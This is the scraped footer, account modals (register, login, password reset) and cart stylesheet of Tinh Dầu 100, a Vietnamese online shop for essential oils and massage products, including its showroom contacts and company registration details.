	<section class="partner">

		<div class="uk-slidenav-position slider" data-uk-slider="{autoplay: true, autoplayInterval: 10500}">

	        <div class="uk-slider-container">

	          	<ul class="uk-slider uk-grid uk-grid-small uk-grid-width-1-2 uk-grid-width-small-1-3 uk-grid-width-medium-1-4 uk-grid-width-large-1-5 uk-grid-width-xlarge-1-6 uk-flex-middle list">

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="" title="/uploads/images/doi-tac/vnpay.png"><img src="/uploads/images/doi-tac/vnpay.png" alt="Shop tinh dầu 100 áp dụng tích hợp VNPAY thanh toán không dùng tiền mặt.

Điện thoại của bạn chỉ cần có Internet Banking là bạn có thể quét mã và thanh toán ngay." /></a>

						</div>

					</li>

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="https://nhadat100.vn" title="/uploads/images/doi-tac/logo-nhadat-01.jpg"><img src="/uploads/images/doi-tac/logo-nhadat-01.jpg" alt="" /></a>

						</div>

					</li>

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="http://online.gov.vn/CustomWebsiteDisplay.aspx?DocId=6639" title="/uploads/images/doi-tac/bo-cong-thuong.png"><img src="/uploads/images/doi-tac/bo-cong-thuong.png" alt="Chứng nhận của bộ công thương" /></a>

						</div>

					</li>

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="" title="/uploads/images/doi-tac/logo-autovina.png"><img src="/uploads/images/doi-tac/logo-autovina.png" alt="Giảm say xe, khử sạch mùi khó chịu khi sử dụng ô tô bằng tinh dầu treo xe " /></a>

						</div>

					</li>

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="" title="/uploads/images/doi-tac/nguoi-dua-tin.png"><img src="/uploads/images/doi-tac/nguoi-dua-tin.png" alt="Báo người đưa tin đăng bài." /></a>

						</div>

					</li>

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="" title="/uploads/images/doi-tac/logobaomoi.png"><img src="/uploads/images/doi-tac/logobaomoi.png" alt="Dùng đá muối đặt chân Himalaya sai cách, lợi bất cập hại" /></a>

						</div>

					</li>

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="" title="/uploads/images/doi-tac/vtc-news-logo.jpg"><img src="/uploads/images/doi-tac/vtc-news-logo.jpg" alt="Sở hữu đèn tinh dầu giảm đến 50% tại Tinhdau100.com" /></a>

						</div>

					</li>

					
				</ul>

				<a href="" class="uk-slidenav uk-slidenav-contrast uk-slidenav-previous" data-uk-slider-item="previous"></a>

				<a href="" class="uk-slidenav uk-slidenav-contrast uk-slidenav-next" data-uk-slider-item="next"></a>

	        </div>

      	</div><!-- .slider -->

	</section><!-- .partner -->

</div><!-- .uk-container -->

<section class="footer-subscribe uk-visible-large">

	<div class="uk-container uk-container-center">

		<div class="uk-grid uk-grid-medium uk-flex-middle">

			<div class="uk-width-1-2">

				<header class="panel-head uk-flex uk-flex-middle">

					<div class="thumb"><img src="templates/frontend/resources/img/icon_email.png" alt="" /></div>

					<div class="text">

						<div class="title">Đăng ký nhận quà tặng</div>

						<div class="subtitle">

							Đừng bở lỡ những quà tặng của Shop Tinh Dầu 100 <br> hãy bấm NHẬN QUÀ ngay!

						</div>

					</div>

				</header>

			</div>

			<div class="uk-width-1-2">

				<section class="panel-body uk-flex uk-flex-center form">
					<a href="http://ldp.to/quatang" class="btn-submit" style="width:50%; left:10%; line-height:39px; text-align:center">Nhận quà tặng</a>

					<!-- <form action="http://ldp.to/quatang" method="" class="uk-form form" id="">

						emailForm <input type="text" name="" class="uk-width-1-1 input-text" id="email" placeholder="Nhập Email của bạn" />

						<input type="submit" name="" value="Đăng ký" class="btn-submit" />

					</form>  -->

				</section>

			</div>

		</div><!-- .uk-grid -->

	</div>

</section><!-- .footer-subscribe --> 

<footer class="footer"><!-- FOOTER -->

	<section class="upper">

		<div class="uk-container uk-container-center">

			<div class="container uk-clearfix">

				<div class="panel-group">

					<div class="uk-grid lib-grid-30 uk-grid-width-medium-1-2 uk-grid-width-large-1-4">

						
						
						
						<section class="panel">

							<header class="panel-head">

								<h3 class="heading"><span>Về chúng tôi</span></h3>

							</header>

							
							<section class="panel-body">

								<ul class="uk-list site-link">

								
									


									<li><a href="tinh-dau-100-va-khach-hang-tiep-suc-den-truong-cho-cac-con-tai-vung-cao.html" title="TINH DẦU 100 VÀ KHÁCH HÀNG tiếp sức đến trường cho các con tại vùng cao">TINH DẦU 100 VÀ KHÁCH HÀNG tiếp sức đến trường cho các con tại vùng cao</a></li>

								
									


									<li><a href="so-tay-gioi-thieu-ve-tinh-dau-100.html" title="Sổ tay giới thiệu về Tinh Dầu 100">Sổ tay giới thiệu về Tinh Dầu 100</a></li>

								
									


									<li><a href="dau-massage-3s-top-4-hang-viet-nam-duoc-nguoi-tieu-dung-yeu-thich-2020.html" title="Dầu massage 3S - Top 4 hàng Việt Nam được người tiêu dùng yêu thích 2020">Dầu massage 3S - Top 4 hàng Việt Nam được người tiêu dùng yêu thích 2020</a></li>

								
									


									<li><a href="hinh-anh-cac-cua-hang-cua-tinh-dau-100.html" title="Hình ảnh các cửa hàng của Tinh Dầu 100">Hình ảnh các cửa hàng của Tinh Dầu 100</a></li>

								
									


									<li><a href="tong-the-cac-san-pham-cua-chung-toi.html" title="Tổng thể các sản phẩm của chúng tôi">Tổng thể các sản phẩm của chúng tôi</a></li>

								
									


									<li><a href="gioi-thieu-ve-tinhdau100.html" title="Về Tinh Dầu 100">Về Tinh Dầu 100</a></li>

								
								</ul>

								
								<div class="certificate">

									<div class="item"><a target="_blank" href="http://online.gov.vn/Home/WebDetails/6631" title=""><img src="templates/frontend/resources/img/upload/bocongthuong.png" alt="" /></a></div>

				

								
							</section><!-- .panel-body -->

							
						</section><!-- .panel -->

						
						<section class="panel">

							<header class="panel-head">

								<h3 class="heading"><span>Hỗ trợ khách hàng</span></h3>

							</header>

							
							<section class="panel-body">

								<ul class="uk-list site-link">

								
									


									<li><a href="thong-bao-lich-nghi-le-30-4-1-5-tinh-dau-100.html" title="THÔNG BÁO LỊCH NGHỈ LỄ 30/4 - 1/5 TINH DẦU 100">THÔNG BÁO LỊCH NGHỈ LỄ 30/4 - 1/5 TINH DẦU 100</a></li>

								
									


									<li><a href="chao-mung-dai-le-30-4-va-1-5-tinh-dau-100.html" title="Chào mừng đại lễ 30.4 và 1.5 - Tinh Dầu 100">Chào mừng đại lễ 30.4 và 1.5 - Tinh Dầu 100</a></li>

								
									


									<li><a href="tinh-dau-100-shop-thong-bao-lich-nghi-tet-nguyen-dan-2023.html" title="Tinh Dầu 100 shop thông báo lịch nghỉ tết Nguyên Đán 2023">Tinh Dầu 100 shop thông báo lịch nghỉ tết Nguyên Đán 2023</a></li>

								
									


									<li><a href="bao-gia-chinh-sach-dai-ly-cong-tac-vien.html" title="Báo giá, chính sách đại lý, cộng tác viên Tinh Dầu 100">Báo giá, chính sách đại lý, cộng tác viên Tinh Dầu 100</a></li>

								
									


									<li><a href="chinh-sach-doi-tra-va-bao-hanh.html" title="Chính sách đổi trả và bảo hành">Chính sách đổi trả và bảo hành</a></li>

								
									


									<li><a href="chinh-sach-van-chuyen.html" title="Chính sách vận chuyển">Chính sách vận chuyển</a></li>

								
								</ul>

								
							</section><!-- .panel-body -->

							
						</section><!-- .panel -->

						
						<section class="panel">

							<header class="panel-head">

								<h3 class="heading"><span>Hỗ trợ mua hàng</span></h3>

							</header>

							
							
							<section class="panel-body">

							
								<div class="showroom">

									<div class="title">Showroom 34 Lạc Trung:</div>

									<div class="hotline">Hotline: <a href="tel:0972 168 805" title="">0972 168 805</a></div>

								</div>

							
								<div class="showroom">

									<div class="title">Showroom 285 Đê La Thành:</div>

									<div class="hotline">Hotline: <a href="tel:0973 55 88 44" title="">0973 55 88 44</a></div>

								</div>

							
								<div class="showroom">

									<div class="title">Mã Key 168568:</div>

									<div class="hotline">Hotline: <a href="tel:" title=""></a></div>

								</div>

							
							</section><!-- .panel-body -->

							
						</section><!-- .panel -->

						

						
						
						
						<section class="panel">

							<header class="panel-head">

								<h3 class="heading"><span>Liên kết với chúng tôi</span></h3>

							</header>

							<section class="panel-body">

							
								<ul class="uk-list site-link">

								
									<li><a href="he-thong-phan-phoi.html" title="Hệ thống phân phối">Hệ thống phân phối</a></li>

								
									<li><a href="bao-gia-chinh-sach.html" title="Báo giá, chính sách">Báo giá, chính sách</a></li>

								
									<li><a href="chinh-sach-bao-mat.html" title="Chính sách bảo mật">Chính sách bảo mật</a></li>

								
									<li><a href="https://m.me/290847851014390?ref=Vongquaymayman" title="QUÀ TẶNG BẠN">QUÀ TẶNG BẠN</a></li>

								
									<li><a href="doi-tac-lien-ket.html" title="Đối tác liên kết">Đối tác liên kết</a></li>

								
								</ul>

							
								<div class="social">

									<ul class="uk-list uk-clearfix">

										<li class="twitter"><a href="https://twitter.com/tinhdau100" title="Twitter">Twitter</a></li>

										<li class="facebook"><a href="https://www.facebook.com/cuahangtinhdau100" title="facebook">facebook</a></li>

										<li class="youtube"><a href="https://www.youtube.com/channel/UCyaWFN9laeE4HcCimlFxfjQ/videos" title="youtube">youtube</a></li>

										<li class="zalo"><a href="https://zalo.me/2048360710730140899" title="zalo">zalo</a></li>

									</ul>

								</div>

							</section><!-- .panel-body -->

						</section><!-- .panel -->

						
					</div><!-- .uk-grid -->

				</div><!-- .site-link-group -->

				<div class="facebook-group">

					<section class="panel">

						<header class="panel-head">

							<h3 class="heading"><span>THÔNG TIN KHÁC</span></h3>

						</header>

						<section class="panel-body">


						

</section><!-- .panel-body -->

					</section><!-- .panel -->

				</div>

			</div>

		</div>

	</section><!-- .upper -->



	<section class="lower">

		<div class="uk-container uk-container-center">

			<div class="box">

				<div class="main-title">Tìm nhanh sản phẩm</div>

				<div class="list-link uk-clearfix">

					<p><a href="http://tinhdau100.vn/tinh-dau-que.html" title="">Tinh dầu quế,</a> <a href="http://tinhdau100.vn/tinh-dau-sa.html" title="">tinh dầu sả,</a> <a href="http://tinhdau100.vn/tinh-dau-oai-huong.html" title="">tinh dầu oải hương,</a> <a href="http://tinhdau100.vn/tinh-dau-nguyen-chat.html" title="">tinh dầu nguyên chất,</a> <a href="http://tinhdau100.vn/tinh-dau-ngoc-lan-tay.html" title="">tinh dầu ngọc lan tây,</a> <a href="http://tinhdau100.vn/tinh-dau-buoi.html" title="">tinh dầu bưởi,</a> <a href="" title="">tinh dầu trầm hương</a> <a href="http://tinhdau100.vn/tinh-dau-bac-ha.html" title="">tinh dầu bac&nbsp;hà,</a> <a href="http://tinhdau100.vn/dau-nen-dau-dua.html" title="">dầu dừa,</a> <a href="http://tinhdau100.vn/dau-oliu.html" title="">dầu ô liu</a> <a href="http://tinhdau100.vn/tinh-dau-tram.html" title="">tinh dầu tràm, </a> <a href="http://tinhdau100.vn/tinh-dau-treo-xe.html" title=""> Tinh dầu treo xe, </a> <a href="http://tinhdau100.vn/den-xong-tinh-dau.html" title="">đèn xông tinh dầu, </a> <a href="http://tinhdau100.vn/den-xong-bang-dien.html" title="">đèn xông xông điện, </a> <a href="http://tinhdau100.vn/dau-massage.html" title="">dầu massage, </a><a href="http://tinhdau100.vn/dau-massage-body.html"> </a><a href="https://tinhdau100.vn/dau-massage.html" title="">dầu massage body</a>,&nbsp;&nbsp;<a href="http://tinhdau100.vn/muoi-tam.html" title="">muối tắm,</a> <a href="http://tinhdau100.vn/muoi-ngam-chan.html" title="">muối ngâm chân,</a> &nbsp;<a href="http://tinhdau100.vn/da-massage.html" title="">đá massage,</a>&nbsp;<a href="https://tinhdau100.vn/dau-massage-boi-tron-3s.html">dầu massage 3s</a>&nbsp;<br />
&nbsp;</p>

				</div>

			</div><!-- .box -->

			<div class="box">

				<div class="main-title">Ghi chú</div>

				<div class="list-link uk-clearfix skin-1">

					<h3 style="color: rgb(170, 170, 170); font-style: italic; text-align: center;"><span style="font-size:10px;"><span style="box-sizing: border-box; font-weight: 700; font-family: Tahoma, Arial, sans-serif;">* Công dụng sản phẩm có tác dụng tùy theo cơ địa của mỗi người</span><span style="font-family: Tahoma, Arial, sans-serif;">*</span></span><br />
<br />
CÔNG TY CỔ PHẦN CCN VIỆT NAM<br />
Số 34 Lạc Trung, Q. Hai Bà&nbsp; Trưng,&nbsp; Hà Nội<br />
Giấy Đăng ký Kinh doanh số 0104862423 do Sở Kế hoạch và Đầu tư Thành phố Hà Nội cấp ngày 16/08/2010<br />
ĐT: &nbsp;0972168805&nbsp;&nbsp;Website: https://tinhdau100.vn<br />
© Bản quyền thuộc về Tinh Dầu 100 - Since 2011&nbsp;| Powered by CCN VIỆT NAM.</h3>

				</div>

			</div><!-- .box -->

		</div>

	</section><!-- .lower -->

</footer><!--.footer -->

<!-- MODAL -->
<script type="text/javascript">
	$(document).ready(function(){
		$('.reg-error').hide();
		$('#RegForm').on('submit',function(){
			var email = $('#reg_email').val();
			var password = $('#reg_password').val();
			var re_password = $('#reg_re_password').val();
			var phone = $('#reg_phone').val();
			var fullname = $('#reg_fullname').val();
			$('#submit_reg').val('Sending ....');
			var formURL = 'customers/ajax/auth/register';
			$.post(formURL, {
				email: email,password:password, re_password: re_password, fullname:fullname,phone:phone},
				function(data){
					var json = JSON.parse(data);
					$('#submit_reg').val('Register');
					$('.reg-error').show();
					if(json.flag == false){
						$('.reg-error').addClass('uk-alert-danger');
						$('.reg-error').removeClass('uk-alert-success');
						$('.reg-error').html(json.message);
					}else{
						$('.reg-error').addClass('uk-alert-success');
						$('.reg-error').removeClass('uk-alert-danger');
						$('.reg-error').html(json.message);
						setTimeout(function(){ window.location.href='https://tinhdau100.vn/'; }, 2000);
					}
				});
			return false;
		});
	});
</script>
<div id="modal-register" class="uk-modal modal-panel modal-login"><!-- ĐĂNG KÝ -->
    <div class="uk-modal-dialog">
        <a class="uk-modal-close uk-close"></a>
        <div class="modal-body">
        	<form action="" class="uk-form form" id="RegForm">
        		<div class="uk-grid uk-grid-collapse uk-clearfix">
        			<div class="form-login">
        				<ul class="uk-list uk-clearfix nav-tabs" data-uk-switcher="{connect:'#nav-tabs'}">
						    <li class="uk-active">Đăng ký tài khoản</li>
						    <li>Đăng ký tích điểm</li>
						    <li>Thành công</li>
						</ul>
						<ul id="nav-tabs" class="uk-switcher tab-content">
							<li>
								<div class="panel">
		        					<div class="panel-head">
			        					<h3 class="heading">Đăng ký tài khoản</h3>
									<div class="reg-error uk-alert"></div>
			        				</div>
			        				<div class="panel-body">
									<div class="form-row">
			        						<label class="label">Email</label>
			        						<input type="text" name="email" id="reg_email"  class="uk-width-1-1 input-text" placeholder="Địa chỉ Email" />
			        					</div>
			        					<div class="form-row uk-hidden">
			        						<label class="label">Họ và tên</label>
			        						<input type="text" name="fullname" id="reg_fullname" class="uk-width-1-1 input-text" placeholder="Họ và tên" />
			        					</div>
									<div class="form-row">
			        						<label class="label">Số điện thoại</label>
			        						<input type="text" name="phone" id="reg_phone" class="uk-width-1-1 input-text" placeholder="Họ và tên" />
			        					</div>
			        					<div class="form-row">
			        						<label class="label">Mật khẩu</label>
			        						<input type="password" name="password" id="reg_password" class="uk-width-1-1 input-text" placeholder="Mật khẩu từ 6-30 ký tự, bao gồm cả số và chữ" />
			        					</div>
			        					<div class="form-row">
			        						<label class="label">Nhập lại mật khẩu</label>
			        						<input type="password" name="re_password" id="reg_re_password" class="uk-width-1-1 input-text" placeholder="Xác nhận mật khẩu" />
			        					</div>
			        					<button type="submit" name="" class="btn-submit">Đăng ký tài khoản</button>
			        								        				</div><!-- .panel-body -->
			        				<div class="panel-foot"> 
			        					<p>Cam kết về thông tin cá nhân <a href="https://tinhdau100.vn/chinh-sach-bao-mat.html" title="">Chính sách bảo mật</a></p>
			        				</div>
		        				</div><!-- .panel -->
							</li>
						</ul>
        			</div><!-- .wrap-tabs -->
        			<div class="benefit">
        				<div class="panel-head">
        					<h3 class="heading">Quyền lợi khi đăng ký thành viên</h3>
        				</div>
        				<div class="panel-body">
							<ul class="uk-list list">
								<li>
									Bạn có thể mua hàng trên website của Hệ thống Shop tinh dầu 100:
									<ul>
										<li>tinhdau100.com</li>
										<li>tinhdau100.vn</li>
									</ul>
								</li>
								<li>Ưu đãi giảm giá khi mua online</li>
								<li>Sản phẩm đa dạng, uy tín</li>
								<li>Đổi trả dễ dàng</li>
								<li>Thanh toán COD, Trực tuyến  qua cổng VNPAY</li>
								<li>Đăng kí thành viên tích cực nhận Mã Affiliate để kiếm tiền tự động.</li>
							</ul>
        				</div>
        				<div class="panel-foot">
        					<a class="btn-reg" href="#modal-register" title="Đăng ký" data-uk-modal="{target:'#modal-login'}">Đăng Nhập</a>
        				</div>
        			</div><!-- .benefit -->
        		</div><!-- .uk-grid -->
        	</form>
        </div><!-- .modal-body -->
    </div>
</div><!-- .modal-register -->
<div id="modal-login" class="uk-modal modal-panel modal-login"><!-- ĐĂNG NHẬP -->
    <div class="uk-modal-dialog">
        <a class="uk-modal-close uk-close"></a>
        <div class="modal-body">
        	<form action="" class="uk-form form" id="login_form">
        		<div class="uk-grid uk-grid-collapse uk-clearfix">
        			<div class="form-login">
        				<div class="panel">
        					<div class="panel-head">
	        					<h3 class="heading">Đăng nhập tài khoản</h3>
							<div class="login-error uk-alert"></div>
	        				</div>
	        				<div class="panel-body">
	        					<div class="form-row">
	        						<label class="label">Số điện thoại</label>
	        						<input type="text" name="email" id="login_email"  class="uk-width-1-1 input-text" placeholder="09xxxxxxx" />
	        					</div>
	        					<div class="form-row">
	        						<label class="label">Mật khẩu</label>
	        						<a class="forgot-link" href="#modal-forget" title="" data-uk-modal="{target:'#modal-forget'}">Quên mật khẩu</a>
	        						<input type="password" name="password" id="login_password" class="uk-width-1-1 input-text" placeholder="Mật khẩu trên 6 ký tự bao gồm chữ và số" />
	        					</div>
	        					<button type="submit" id="submit_1" name="" class="btn-submit">Đăng nhập</button>
	        						        				</div><!-- .panel-body -->
	        				<div class="panel-foot"> 
	        					<p>Bạn được phép quên mật khẩu <a href="" title="">2 lần trong 24h</a></p>
	        				</div>
        				</div><!-- .panel -->
        			</div><!-- .wrap-tabs -->
        			<div class="benefit">
        				<div class="panel-head">
        					<h3 class="heading">Quyền lợi khi đăng ký thành viên</h3>
        				</div>
        				<div class="panel-body">
							<ul class="uk-list list">
								<li>
									Bạn có thể mua hàng trên website của Hệ thống Shop tinh dầu 100:
									<ul>
										<li>tinhdau100.com</li>
										<li>tinhdau100.vn</li>
									</ul>
								</li>
								<li>Ưu đãi giảm giá khi mua online</li>
								<li>Sản phẩm đa dạng, uy tín</li>
								<li>Đổi trả dễ dàng</li>
								<li>Thanh toán COD, Trực tuyến  qua cổng VNPAY</li>
								<li>Đăng kí thành viên tích cực nhận Mã Affiliate để kiếm tiền tự động</li>
							</ul>
        				</div>
        				<div class="panel-foot">
        					<a class="btn-reg" href="#modal-register" title="Đăng ký" data-uk-modal="{target:'#modal-register'}">Đăng ký</a>
        				</div>
        			</div><!-- .benefit -->
        		</div><!-- .uk-grid -->
        	</form>
        </div><!-- .modal-body -->
    </div>
</div><!-- .modal-login -->
<div id="modal-forget" class="uk-modal modal-panel modal-login"><!-- ĐĂNG NHẬP -->
    <div class="uk-modal-dialog">
        <a class="uk-modal-close uk-close"></a>
        <div class="modal-body">
        	<form action="" class="uk-form form" id="forget_form">
        		<div class="uk-grid uk-grid-collapse uk-clearfix">
        			<div class="form-login">
        				<div class="panel">
        					<div class="panel-head">
	        					<h3 class="heading">Quên mật khẩu</h3>
							<div class="login-error uk-alert"></div>
	        				</div>
	        				<div class="panel-body">
	        					<div class="form-row">
	        						<label class="label">Số điện thoại</label>
	        						<input type="text" name="phone" id="login_phone"  class="uk-width-1-1 input-text" placeholder="Nhập Số điện thoại" />
	        					</div>
	        					<button type="submit" id="submit" name="" class="btn-submit">Xác nhận</button>
	        				</div><!-- .panel-body -->
        				</div><!-- .panel -->
        			</div><!-- .wrap-tabs -->
        			<div class="benefit">
        				<div class="panel-head">
        					<h3 class="heading">Quyền lợi khi đăng ký thành viên</h3>
        				</div>
        				<div class="panel-body">
							<ul class="uk-list list">
								<li>
									Bạn có thể mua hàng trên website của Hệ thống Shop tinh dầu 100:
									<ul>
										<li>tinhdau100.com</li>
										<li>tinhdau100.vn</li>
									</ul>
								</li>
								<li>Ưu đãi giảm giá khi mua online</li>
								<li>Sản phẩm đa dạng, uy tín</li>
								<li>Đổi trả dễ dàng</li>
								<li>Thanh toán COD, Trực tuyến  qua cổng VNPAY</li>
								<li>Đăng kí thành viên tích cực nhận Mã Affiliate để kiếm tiền tự động</li>
							</ul>
        				</div>
        				<div class="panel-foot">
        					<a class="btn-reg" href="#modal-register" title="Đăng ký" data-uk-modal="{target:'#modal-register'}">Đăng ký</a>
        				</div>
        			</div><!-- .benefit -->
        		</div><!-- .uk-grid -->
        	</form>
        </div><!-- .modal-body -->
    </div>
</div><!-- .modal-forget -->
<script type="text/javascript">
	$(document).ready(function(){
		$('.login-error').hide();
		$('#login_form').on('submit',function(){
			$('#submit_1').val('Loading....');
			var email = $('#login_email').val();
			var password = $('#login_password').val();
			var formURL = 'customers/ajax/auth/login';
			$.post(formURL, {
				email: email,password:password},
				function(data){
					$('#submit_1').val('Đăng nhập');
					$('.login-error').show();
					var json = JSON.parse(data);
					if(json.flag == false){
						$('.login-error').addClass('uk-alert-danger');
						$('.login-error').removeClass('uk-alert-success');
						$('.login-error').html(json.message);
					}else{
						$('.login-error').addClass('uk-alert-success');
						$('.login-error').removeClass('uk-alert-danger');
						$('.login-error').html(json.message);
						location.reload();
					}
				});
			return false;
		});
	});
	$(document).ready(function(){
		$('.login-error').hide();
		$('#forget_form').on('submit',function(){
			$('#submit').val('Loading....');
			var phone = $('#login_phone').val();
			var formURL = 'customers/ajax/auth/forgetpass';
			$.post(formURL, {
				phone: phone},
				function(data){
					$('#submit').val('Quên mật khẩu');
					$('.login-error').show();
					var json = JSON.parse(data);
					if(json.flag == false){
						$('.login-error').addClass('uk-alert-danger');
						$('.login-error').removeClass('uk-alert-success');
						$('.login-error').html(json.message);
					}else{
						$('.login-error').addClass('uk-alert-success');
						$('.login-error').removeClass('uk-alert-danger');
						$('.login-error').html(json.message);
						location.reload();
					}
				});
			return false;
		});
	});
</script>
<div id="modal-prd-location" class="uk-modal modal-panel modal-prd-location"><!-- CHỌN NƠI MUA HÀNG -->
    <div class="uk-modal-dialog">
        <a class="uk-modal-close uk-close"></a>
        <div class="modal-body prd-location">
        	<form action="" method="" class="uk-form form">
        		<div class="panel-head">
	        		<div class="logo"><a href="" title=""><img src="templates/frontend/resources/img/upload/logo.png" alt="" /></a></div>
	        		<h3 class="heading">Nhập nơi bạn muốn nhận hàng</h3>
	        		<div class="label">Để Tinh dầu 100 phục vụ bạn tốt hơn</div>
	        	</div>
	        	<div class="panel-body">
	        		<div class="form-row">
	        			<label for="" class="label">Tỉnh/ thành phố</label>
	        			<input type="text" name="" class="uk-width-1-1 input-text" placeholder="Chọn tỉnh/ thành phố" />
	        		</div>
	        		<div class="form-row">
	        			<label for="" class="label">Điền địa chỉ bạn muốn nhận hàng</label>
	        			<input type="text" name="" class="uk-width-1-1 input-text" placeholder="VD: Đường Minh Khai, Phường Vĩnh Tuy, Hai Bà Trưng" />
	        		</div>
	        		<button type="submit" name="" class="btn-submit uk-width-1-1">Chọn</button>
	        	</div>
        	</form>
        </div><!-- .prd-location -->
    </div>
</div><!-- .modal-login -->
<div id="modal-viewpromo" class="uk-modal modal-viewpromo">
    <div class="uk-modal-dialog">
        <a class="uk-modal-close uk-close"></a>
        <div class="modal-panel">
            <div class="panel-head">
                <div class="heading">Đây là sản phẩm tặng bạn<br>Số lượng và thời gian có hạn</div>
            </div>
            <div class="panel-body">
                <ul class="uk-list list-product-promo">

                </ul>
            </div>
        </div>
    </div>
</div>
	<script src="templates/frontend/resources/uikit/js/components/slider.min.js"></script>
<script src="templates/frontend/resources/uikit/js/components/slideshow.min.js"></script>
<script src="templates/frontend/resources/uikit/js/components/sticky.min.js"></script>
<script src="templates/frontend/resources/uikit/js/components/accordion.min.js"></script>
<script src="templates/frontend/resources/uikit/js/components/lightbox.min.js"></script>
<script src="templates/frontend/resources/plugins/magicthumb/magicthumb.js"></script>
<script src="templates/frontend/resources/plugins/general/typed.js"></script>
<!-- <script src="templates/frontend/resources/plugins/lazyload/jquery.lazyload.min.js"></script>
<script src="templates/frontend/resources/plugins/lazyload/jquery.scrollstop.min.js"></script> -->
<script src="templates/frontend/resources/function.js"></script>
<script src="templates/frontend/resources/library/js/library.js"></script>
<script src="templates/acore/lazyload.min.js"></script>
<script type="text/javascript">
	/*$(document).ready(function(){
		$("img.lazyload").lazyload();
	});*/
	$("img.lazyload").lazyload();
	$('.image img').lazyload();
	$('img').lazyload();
</script>	</script>
<script src="templates/acore/function.js" type="text/javascript"></script>

<div id="modal-cart" class="uk-modal">
	<div class="uk-modal-dialog" style="width:768px;">
		<a class="uk-modal-close uk-close"></a>
		<div class="cart-content">
			
		
		</div>
	</div>
</div>

<div id="modal-alert" class="uk-modal">
	<div class="uk-modal-dialog uk-modal-dialog-small">
	   <a class="uk-modal-close uk-close"></a>
		<div class="alert-content"></div>
	</div>
</div>

<!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 939205802;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/939205802/?guid=ON&amp;script=0"/>
</div>
</noscript>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tinhdau100.vn/templates/acore/core.css
body_size: 1665
content:
#scrrolbar,
.cart-scrrolbar {
	max-height: 320px
}
.buynow-2 .heading {
	position: relative;
	cursor: pointer;
	padding-left: 40px
}
.buynow-2 .heading:before {
	content: "";
	position: absolute;
	width: 22px;
	height: 20px;
	left: 10px;
	top: 0;
	background-image: url(templates/backend/images/spritesheet.png);
	background-repeat: no-repeat;
	background-position: -459px -360px
}
.buynow-2 .heading .text {
	padding-left: 50px;
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	text-transform: uppercase;
	color: #555
}
.buynow-2 .heading .text:hover {
	color: #0388cd
}
.buynow-2 .list-cart-heading {
	width: 100%;
	background: #f7f7f7;
	font-size: 12px;
	color: #333;
	padding: 0 15px
}
.buynow-2 .list-cart-heading .item {
	float: left;
	padding: 6px 15px;
	text-transform: uppercase
}
.buynow-2 .list-cart-heading .item+.item {
	border-left: 1px solid #fff
}
.buynow-2 .list-cart-heading .product,
.buynow-2 .list-order .product {
	width: 330px
}
.buynow-2 .list-cart-heading .price,
.buynow-2 .list-order .price {
	width: 130px
}
.buynow-2 .list-cart-heading .count,
.buynow-2 .list-order .count {
	width: 114px
}
.buynow-2 .list-cart-heading .prices,
.buynow-2 .list-order .prices {
	width: 130px
}
.buynow-2 .list-order {
	padding: 0 15px
}
.buynow-2 .list-order>.item {
	padding: 15px 0
}
.buynow-2 .list-order>.item+.item {
	border-top: 1px dotted #ccc
}
.buynow-2 .list-order .product .thumb {
	width: 80px;
	height: 80px;
	border: 1px solid #d8d8d8
}
.buynow-2 .list-order .price,
.buynow-2 .list-order .prices {
	padding-right: 15px;
	font-size: 12px;
	font-weight: 700
}
.buynow-2 .list-order .price span {
	display: block
}
.buynow-2 .list-order .list-item>* {
	float: left
}
.buynow-2 .list-order .product .info {
	width: 250px;
	padding: 0 15px
}
.buynow-2 .list-order .product .info .title {
	font-size: 13px;
	line-height: 18px;
	height: 54px;
	font-weight: 700
}
.buynow-2 .list-order .product .info .title .link {
	color: #333;
	font-size: 12px
}
.buynow-2 .list-order .product .info .title .link:hover {
	color: #0388cd
}
.buynow-2 .list-order .product .delete {
	border: none;
	background: #fff;
	font-size: 11px;
	color: #6f0600;
	cursor: pointer
}
.buynow-2 .list-order .product .delete i {
	color: #959595;
	margin-right: 5px
}
.buynow-2 .list-order .price .old {
	text-decoration: line-through;
	color: #959595;
	font-weight: 400
}
.buynow-2 .list-order .price .saleoff {
	color: #d60c0c;
	font-weight: 400
}
.buynow-2 .list-order .count {
	text-align: center
}
.buynow-2 .list-order .count>* {
	display: inline-block
}
.buynow-2 .list-order .count .btn {
	position: absolute;
	width: 30px;
	height: 30px;
	border: 1px solid #dfdfdf;
	top: 0;
	cursor: pointer
}
.buynow-2 .list-order .count .abate:before,
.buynow-2 .list-order .count .augment:before {
	width: 12px;
	height: 2px;
	margin: 15px auto;
	content: "";
	display: block
}
.buynow-2 .list-order .count .abate {
	left: -30px;
	border-right: none
}
.buynow-2 .list-order .count .abate:before {
	background: #ccc
}
.buynow-2 .list-order .count .augment {
	right: -30px;
	border-left: none
}
.buynow-2 .list-order .count .augment:before {
	background: #288ad6
}
.buynow-2 .list-order .count .augment:after {
	content: "";
	width: 2px;
	height: 12px;
	background: #288ad6;
	display: block;
	margin: 0 auto;
	position: absolute;
	top: 10px;
	left: 0;
	right: 0
}
.buynow-2 .list-order .count .quantity {
	width: 30px;
	height: 30px;
	text-align: center;
	border: 1px solid #dfdfdf
}
.buynow-2 .panel-foot {
	padding: 15px 15px 0;
	font-size: 14px;
	line-height: 20px;
	color: #333;
	border-top: 1px solid #eee
}
.buynow-2 .panel-foot .total .price strong {
	color: #d60c0c
}
.buynow-2 .panel-foot .total p {
	font-size: 13px
}
